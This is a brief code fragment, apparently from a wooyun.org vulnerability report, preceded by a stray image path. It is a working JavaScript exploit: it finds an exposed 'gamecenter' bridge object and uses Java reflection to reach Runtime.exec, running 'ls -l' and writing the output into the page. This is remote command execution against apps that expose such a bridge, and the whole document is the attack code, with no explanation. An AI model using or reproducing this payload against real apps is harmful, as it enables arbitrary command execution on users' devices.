 function execute(cmdArgs)
{
    for (var obj in window) {
        if ("gamecenter" in window[obj]) {
            //alert(obj);
            //document.write("Find");
            return  gamecenter.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec(cmdArgs);
        }
    }
}

var p = execute(["ls","-l"]);
//var p = execute(["pwd"]);
document.write(getContents(p.getInputStream()));
www.wooyun.org